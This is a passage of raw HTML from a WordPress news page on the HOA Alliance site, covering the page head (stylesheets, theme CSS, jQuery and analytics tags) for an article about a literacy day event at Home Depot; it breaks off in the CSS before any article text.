

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/
body_size: 44842
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Literacy Day Event at Home Depot Backyard inspires kids to read | HOA ALLIANCE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hoaalliance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><link rel="icon" type="image/png" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png">            <script src="https://www.google.com/recaptcha/api.js?render=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk"></script>
   <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Feed" href="https://www.hoaalliance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Comments Feed" href="https://www.hoaalliance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Literacy Day Event at Home Depot Backyard inspires kids to read Comments Feed" href="https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hoaalliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoaalliance.org%2Fliteracy-day-event-at-home-depot-backyard-inspires-kids-to-read%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hoaalliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoaalliance.org%2Fliteracy-day-event-at-home-depot-backyard-inspires-kids-to-read%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/popup-photoswipe.css?ver=1762811968' type='text/css' media='all' />
<style id='visual-portfolio-popup-photoswipe-inline-css' type='text/css'>
.vp-pswp .pswp__bg { background-color: #1e1e1e; }
/*# sourceURL=visual-portfolio-popup-photoswipe-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpea-wp-events-block-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.hoaalliance.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.hoaalliance.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.hoaalliance.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.hoaalliance.org/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://www.hoaalliance.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.hoaalliance.org/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hoaalliance.org/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/wp-event-aggregator.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329253-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329253.css?ver=1767823161' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329580-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329580.css?ver=1767823161' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.hoaalliance.org/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu+Condensed%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hoaalliance.org/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742248829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742248837' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45BTT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hoaalliance.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45BTT");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hoaalliance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hoaalliance.org/wp-json/wp/v2/posts/320995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoaalliance.org/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/" />
<link rel='shortlink' href='https://www.hoaalliance.org/?p=320995' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
            src: url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff2') format('woff2'),
                 url('https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/fonts/librefranklin-extrabold-webfont.woff') format('woff');
            font-weight: bold;
            }</style>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                        body .rt-tpg-container .rt-loading,
            body #bottom-script-loader .rt-ball-clip-rotate {
                color: #0367bf !important;
            }

                    </style>
		            <style>
                .rt-container-fluid {
                    position: relative;
                }

                .rt-tpg-container .tpg-pre-loader {
                    position: relative;
                    overflow: hidden;
                }

                .rt-tpg-container .rt-loading-overlay {
                    opacity: 0;
                    visibility: hidden;
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    z-index: 1;
                    background-color: #fff;
                }

                .rt-tpg-container .rt-loading {
                    color: var(--tpg-primary-color);
                    position: absolute;
                    top: 40%;
                    left: 50%;
                    margin-left: -16px;
                    z-index: 2;
                    opacity: 0;
                    visibility: hidden;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading-overlay {
                    opacity: 0.8;
                    visibility: visible;
                }

                .tpg-carousel-main .tpg-pre-loader .rt-loading-overlay {
                    opacity: 1;
                }

                .rt-tpg-container .tpg-pre-loader .rt-loading {
                    opacity: 1;
                    visibility: visible;
                }


                #bottom-script-loader {
